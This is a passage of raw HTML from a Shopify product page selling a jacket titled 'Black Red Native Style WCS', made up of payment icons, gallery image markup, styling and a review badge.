1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <!--LayoutHub-Workspace-Start--><section id="shopify-section-template--20172661457129__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--20172661457129__main"
  class="color-background-1 gradient section-template--20172661457129__main-padding"
  data-section="template--20172661457129__main"
><style data-shopify>.section-template--20172661457129__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--20172661457129__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--20172661457129__main,
    #MediaGallery-template--20172661457129__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 12%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--20172661457129__main,
      #MediaGallery-template--20172661457129__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--medium product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--20172661457129__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-bottom"
  data-section="template--20172661457129__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--20172661457129__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--20172661457129__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--20172661457129__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--20172661457129__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--20172661457129__main-33271160406249"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--20172661457129__main-33271160406249"
            data-alt="Black Red Native Style WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8192893401015229; --preview-ratio: 0.8192893401015229;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1946 1946w" width="1946" height="2375" loading="eager" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=1946 1946w" width="1946" height="2375" loading="eager" class="image-magnify-none" fetchpriority="high" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33271160406249">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--20172661457129__main-33271160439017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--20172661457129__main-33271160439017"
            data-alt="Black Red Native Style WCS"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.8192893401015229; --preview-ratio: 0.8192893401015229;"
>
  
  <noscript><div class="product__media media">
        <img src="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1946 1946w" width="1946" height="2375" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--20172661457129__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1946" alt="" srcset="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=246 246w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=493 493w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=600 600w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=713 713w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=823 823w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=990 990w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1100 1100w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1206 1206w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1346 1346w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1426 1426w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1646 1646w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=1946 1946w" width="1946" height="2375" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33271160439017">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--20172661457129__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--20172661457129__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--20172661457129__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33271160406249"
              data-media-position="1"
              data-alt="Black Red Native Style WCS"
              style="--ratio: 122.05700123915737%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-1
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=416" alt="Black Red Native Style WCS" srcset="//nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/06-JKT-NATIVE0528-TD_d0f273de-ea71-4614-8f09-fad65fc393a8.jpg?v=1680597404&amp;width=416 416w" width="416" height="508" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--20172661457129__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--20172661457129__main-33271160439017"
              data-media-position="2"
              data-alt="Black Red Native Style WCS"
              style="--ratio: 122.05700123915737%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--20172661457129__main"
                aria-describedby="Thumbnail-template--20172661457129__main-2
"
              >
                <img src="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=416" alt="Black Red Native Style WCS" srcset="//nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=54 54w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=74 74w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=104 104w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=162 162w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=208 208w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=324 324w, //nativeheritagestore.com/cdn/shop/products/03-JKT-NATIVE0528-LMS-back_417687ba-c121-43f9-a286-25edbcdd9c29.jpg?v=1680597404&amp;width=416 416w" width="416" height="508" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--20172661457129__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--20172661457129__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--20172661457129__main"
          data-section="template--20172661457129__main"
          data-url="/products/black-red-native-style-4"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AMnUrdndKbWxZYi9rN__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Black Red Native Style WCS
  </h1>
  <a href="/products/black-red-native-style-4" class="product__title">
    <h2 class="h1">
      Black Red Native Style WCS
    </h2>
  </a>
  <style>
    .product__title-AMnUrdndKbWxZYi9rN__title h1 {
      font-size: 3.0rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AMnUrdndKbWxZYi9rN__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>


<div id="shopify-block-AdHhBT2lwRm1xRkE3e__judge_me_reviews_preview_badge_tDwXbd" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='8087876894953'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<div
  class="no-js-hidden product-page-price"
  id="price-template--20172661457129__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
